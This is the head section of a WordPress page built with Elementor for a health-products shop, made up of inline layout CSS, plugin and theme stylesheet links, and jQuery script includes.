.elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-171999d0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-77 .elementor-element.elementor-element-3f4adc80 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-3594d293 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-3594d293 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-77 .elementor-element.elementor-element-5a7082ea > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-70bd1990 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-70bd1990 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-77 .elementor-element.elementor-element-342ad86f{padding:0px 5px 20px 5px;}}@media(max-width:767px){.elementor-77 .elementor-element.elementor-element-552bdb5c{padding:40px 5px 40px 5px;}.elementor-77 .elementor-element.elementor-element-5bd260c6 .elementor-button{font-size:var( --e-global-typography-7b48823-font-size );line-height:var( --e-global-typography-7b48823-line-height );}.elementor-77 .elementor-element.elementor-element-5d095a07{padding:40px 15px 40px 15px;}.elementor-77 .elementor-element.elementor-element-4fce1565 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-f1bf361{margin-top:10px;margin-bottom:0px;}.elementor-77 .elementor-element.elementor-element-6569c997{width:50%;}.elementor-77 .elementor-element.elementor-element-6569c997 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-38835344 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-38835344 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-77 .elementor-element.elementor-element-52c52320{width:50%;}.elementor-77 .elementor-element.elementor-element-52c52320 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-171999d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-171999d0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-77 .elementor-element.elementor-element-3f4adc80{width:50%;}.elementor-77 .elementor-element.elementor-element-3f4adc80 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-3594d293 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-3594d293 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-77 .elementor-element.elementor-element-5a7082ea{width:50%;}.elementor-77 .elementor-element.elementor-element-5a7082ea > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-70bd1990 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-70bd1990 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}
.elementor-1471 .elementor-element.elementor-element-3b3827f5:not(.elementor-motion-effects-element-type-background), .elementor-1471 .elementor-element.elementor-element-3b3827f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8FC960;}.elementor-1471 .elementor-element.elementor-element-3b3827f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 130px 0px;}.elementor-1471 .elementor-element.elementor-element-3b3827f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1471 .elementor-element.elementor-element-42c3cd83 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-1471 .elementor-element.elementor-element-4a86712b .elementor-icon-list-icon{width:14px;}.elementor-1471 .elementor-element.elementor-element-4a86712b .elementor-icon-list-icon i{font-size:14px;}.elementor-1471 .elementor-element.elementor-element-4a86712b .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1471 .elementor-element.elementor-element-4a86712b .elementor-icon-list-text, .elementor-1471 .elementor-element.elementor-element-4a86712b .elementor-icon-list-text a{color:#ffffff;}.elementor-1471 .elementor-element.elementor-element-4a86712b .elementor-icon-list-item{font-size:15px;}.elementor-1471 .elementor-element.elementor-element-72e484a6 > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-1471 .elementor-element.elementor-element-72e484a6 .elementor-heading-title{font-size:52px;line-height:1.3em;color:#ffffff;}.elementor-1471 .elementor-element.elementor-element-2de8c187{--alignment:center;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:rgba(84,108,124,0.46);}.elementor-1471 .elementor-element.elementor-element-54aa6744{margin-top:40px;margin-bottom:40px;z-index:1;}.elementor-1471 .elementor-element.elementor-element-1aa3c85:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1471 .elementor-element.elementor-element-1aa3c85 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1471 .elementor-element.elementor-element-1aa3c85 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-120px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-1471 .elementor-element.elementor-element-1aa3c85 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1471 .elementor-element.elementor-element-52c229f1 > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-1471 .elementor-element.elementor-element-52c229f1{text-align:start;}.elementor-1471 .elementor-element.elementor-element-8bd3406 .elementor-icon-list-icon{width:14px;}.elementor-1471 .elementor-element.elementor-element-8bd3406 .elementor-icon-list-icon i{font-size:14px;}.elementor-1471 .elementor-element.elementor-element-8bd3406 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1471 .elementor-element.elementor-element-7544dac3{line-height:1.9em;}.elementor-1471 .elementor-element.elementor-element-1c45f59f > .elementor-widget-container{background-color:#f7f7f7;margin:40px 0px 40px 0px;padding:30px 30px 20px 30px;border-style:solid;border-width:04px 0px 0px 0px;}body.rtl .elementor-1471 .elementor-element.elementor-element-1c45f59f.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-1471 .elementor-element.elementor-element-1c45f59f:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:30px;margin-left:0;}body:not(.rtl) .elementor-1471 .elementor-element.elementor-element-1c45f59f.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-1471 .elementor-element.elementor-element-1c45f59f:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:30px;margin-right:0;}.elementor-1471 .elementor-element.elementor-element-1c45f59f.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:30px;}.elementor-1471 .elementor-element.elementor-element-1c45f59f .elementor-author-box__avatar img{border-radius:0px;}.elementor-1471 .elementor-element.elementor-element-1c45f59f .elementor-author-box__name{color:#000000;font-family:"Merriweather", Sans-serif;font-size:18px;}.elementor-1471 .elementor-element.elementor-element-4f983ed4 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-1471 .elementor-element.elementor-element-6fcd620 > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-1471 .elementor-element.elementor-element-c714e9 .elementor-search-form__container{min-height:50px;}.elementor-1471 .elementor-element.elementor-element-c714e9 .elementor-search-form__submit{min-width:50px;background-color:#000000;}body:not(.rtl) .elementor-1471 .elementor-element.elementor-element-c714e9 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-1471 .elementor-element.elementor-element-c714e9 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-1471 .elementor-element.elementor-element-c714e9 .elementor-search-form__input, .elementor-1471 .elementor-element.elementor-element-c714e9.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-1471 .elementor-element.elementor-element-c714e9:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#ffffff;border-radius:0px;}.elementor-1471 .elementor-element.elementor-element-c714e9.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#ffffff;border-radius:0px;}.elementor-1471 .elementor-element.elementor-element-98b8715{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1471 .elementor-element.elementor-element-98b8715 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1471 .elementor-element.elementor-element-98b8715:after{content:"0.66";}.elementor-1471 .elementor-element.elementor-element-98b8715 .elementor-post__thumbnail__link{width:100%;}.elementor-1471 .elementor-element.elementor-element-98b8715 .elementor-post__meta-data span + span:before{content:"•";}.elementor-1471 .elementor-element.elementor-element-98b8715 .elementor-post__text{margin-top:20px;}.elementor-1471 .elementor-element.elementor-element-98b8715 .elementor-post__badge{right:0;}.elementor-1471 .elementor-element.elementor-element-98b8715 .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-1471 .elementor-element.elementor-element-4abc51fa > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-1471 .elementor-element.elementor-element-4abc51fa .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-1471 .elementor-element.elementor-element-27c1a640{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-1471 .elementor-element.elementor-element-27c1a640 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1471 .elementor-element.elementor-element-27c1a640:after{content:"1";}.elementor-1471 .elementor-element.elementor-element-27c1a640 .elementor-post__thumbnail__link{width:20%;}.elementor-1471 .elementor-element.elementor-element-27c1a640.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-1471 .elementor-element.elementor-element-27c1a640.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-1471 .elementor-element.elementor-element-27c1a640.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-1471 .elementor-element.elementor-element-27c1a640 .elementor-post__title, .elementor-1471 .elementor-element.elementor-element-27c1a640 .elementor-post__title a{font-size:15px;}.elementor-1471 .elementor-element.elementor-element-27c1a640 .elementor-post__read-more{color:#a0a0a0;}.elementor-1471 .elementor-element.elementor-element-27c1a640 a.elementor-post__read-more{font-family:"Merriweather", Sans-serif;font-size:10px;}.elementor-1471 .elementor-element.elementor-element-c34acee{padding:0px 0px 20px 0px;}body.elementor-page-1471:not(.elementor-motion-effects-element-type-background), body.elementor-page-1471 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px) and (min-width:768px){.elementor-1471 .elementor-element.elementor-element-1aa3c85{width:100%;}.elementor-1471 .elementor-element.elementor-element-6fcd620{width:100%;}}@media(max-width:1024px){.elementor-1471 .elementor-element.elementor-element-3b3827f5{padding:60px 0px 60px 0px;}.elementor-1471 .elementor-element.elementor-element-42c3cd83 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-1471 .elementor-element.elementor-element-72e484a6{text-align:center;} .elementor-1471 .elementor-element.elementor-element-2de8c187{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1471 .elementor-element.elementor-element-54aa6744{margin-top:0px;margin-bottom:0px;}.elementor-1471 .elementor-element.elementor-element-1aa3c85 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1471 .elementor-element.elementor-element-6fcd620 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-1471 .elementor-element.elementor-element-3b3827f5{padding:0px 0px 0px 0px;}.elementor-1471 .elementor-element.elementor-element-42c3cd83 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-1471 .elementor-element.elementor-element-72e484a6 .elementor-heading-title{font-size:25px;} .elementor-1471 .elementor-element.elementor-element-2de8c187{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1471 .elementor-element.elementor-element-1c45f59f .elementor-author-box__avatar img{width:40px;height:40px;}.elementor-1471 .elementor-element.elementor-element-98b8715 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1471 .elementor-element.elementor-element-98b8715:after{content:"0.5";}.elementor-1471 .elementor-element.elementor-element-98b8715 .elementor-post__thumbnail__link{width:100%;}.elementor-1471 .elementor-element.elementor-element-27c1a640 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1471 .elementor-element.elementor-element-27c1a640:after{content:"1";}.elementor-1471 .elementor-element.elementor-element-27c1a640 .elementor-post__thumbnail__link{width:20%;}}
.elementor-55 .elementor-element.elementor-element-3b0454d9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-55 .elementor-element.elementor-element-3b0454d9 > .elementor-container{min-height:550px;}.elementor-55 .elementor-element.elementor-element-16e123c0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-55 .elementor-element.elementor-element-16e123c0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://houseofhealth.co.in/wp-content/uploads/2022/08/07-1.jpg");background-position:center center;background-size:cover;}.elementor-55 .elementor-element.elementor-element-16e123c0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-55 .elementor-element.elementor-element-16e123c0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55 .elementor-element.elementor-element-25caafc{--spacer-size:100px;}.elementor-bc-flex-widget .elementor-55 .elementor-element.elementor-element-fa3d97e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-55 .elementor-element.elementor-element-fa3d97e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-55 .elementor-element.elementor-element-fa3d97e > .elementor-element-populated{padding:50px 50px 0px 50px;}.elementor-55 .elementor-element.elementor-element-33026ab2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-33026ab2 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-34d5bb46 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-55 .elementor-element.elementor-element-34d5bb46{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-55 .elementor-element.elementor-element-457846d .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-55 .elementor-element.elementor-element-457846d .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-55 .elementor-element.elementor-element-457846d .elementor-field-group.recaptcha_v3-bottomleft, .elementor-55 .elementor-element.elementor-element-457846d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-55 .elementor-element.elementor-element-457846d .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-55 .elementor-element.elementor-element-457846d .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-55 .elementor-element.elementor-element-457846d .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-55 .elementor-element.elementor-element-457846d .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-55 .elementor-element.elementor-element-457846d .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-55 .elementor-element.elementor-element-457846d .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-55 .elementor-element.elementor-element-457846d .elementor-field-group .elementor-field, .elementor-55 .elementor-element.elementor-element-457846d .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-55 .elementor-element.elementor-element-457846d .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-4350625 );border-radius:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-457846d .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-4350625 );border-radius:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-457846d .elementor-button{font-family:var( --e-global-typography-7b48823-font-family ), Sans-serif;font-size:var( --e-global-typography-7b48823-font-size );font-weight:var( --e-global-typography-7b48823-font-weight );text-transform:var( --e-global-typography-7b48823-text-transform );line-height:var( --e-global-typography-7b48823-line-height );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-457846d .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:var( --e-global-color-4350625 );}.elementor-55 .elementor-element.elementor-element-457846d .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:var( --e-global-color-4350625 );}.elementor-55 .elementor-element.elementor-element-457846d .elementor-button[type="submit"] svg *{fill:var( --e-global-color-4350625 );}.elementor-55 .elementor-element.elementor-element-457846d .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-secondary );color:var( --e-global-color-4350625 );}.elementor-55 .elementor-element.elementor-element-457846d .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-a93b213 );color:var( --e-global-color-4350625 );}.elementor-55 .elementor-element.elementor-element-457846d .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-a93b213 );color:var( --e-global-color-4350625 );}.elementor-55 .elementor-element.elementor-element-457846d .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-4350625 );}.elementor-55 .elementor-element.elementor-element-457846d .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-a93b213 );color:var( --e-global-color-4350625 );}.elementor-55 .elementor-element.elementor-element-457846d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-55 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-55{background-color:rgba(255,255,255,0.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-55 .dialog-message{width:785px;height:550px;align-items:flex-start;}#elementor-popup-modal-55 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-55 .elementor-element.elementor-element-33026ab2 .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-55 .elementor-element.elementor-element-34d5bb46{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-55 .elementor-element.elementor-element-457846d .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-55 .elementor-element.elementor-element-457846d .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-55 .elementor-element.elementor-element-457846d .elementor-field-group .elementor-field, .elementor-55 .elementor-element.elementor-element-457846d .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-55 .elementor-element.elementor-element-457846d .elementor-button{font-size:var( --e-global-typography-7b48823-font-size );line-height:var( --e-global-typography-7b48823-line-height );}#elementor-popup-modal-55 .dialog-message{width:724px;}}@media(max-width:767px){.elementor-55 .elementor-element.elementor-element-25caafc{--spacer-size:250px;}.elementor-55 .elementor-element.elementor-element-fa3d97e > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-55 .elementor-element.elementor-element-33026ab2 .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-55 .elementor-element.elementor-element-34d5bb46 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-34d5bb46{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-55 .elementor-element.elementor-element-457846d .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-55 .elementor-element.elementor-element-457846d .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-55 .elementor-element.elementor-element-457846d .elementor-field-group .elementor-field, .elementor-55 .elementor-element.elementor-element-457846d .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-55 .elementor-element.elementor-element-457846d .elementor-button{font-size:var( --e-global-typography-7b48823-font-size );line-height:var( --e-global-typography-7b48823-line-height );}#elementor-popup-modal-55 .dialog-message{height:679px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://houseofhealth.co.in/wp-content/plugins/woo-bought-together/assets/slick/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woobt-frontend-css' href='https://houseofhealth.co.in/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=7.7.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://houseofhealth.co.in/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://houseofhealth.co.in/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://houseofhealth.co.in/wp-content/themes/hello-elementor-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://houseofhealth.co.in/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://houseofhealth.co.in/wp-content/plugins/woo-combo-offers/assets/css/frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://houseofhealth.co.in/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1742257189' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://houseofhealth.co.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742257191' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://houseofhealth.co.in/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1742257192' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://houseofhealth.co.in/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742257194' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://houseofhealth.co.in/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1742258725' media='all' />
<!--n2css--><!--n2js--><script src="https://houseofhealth.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://houseofhealth.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
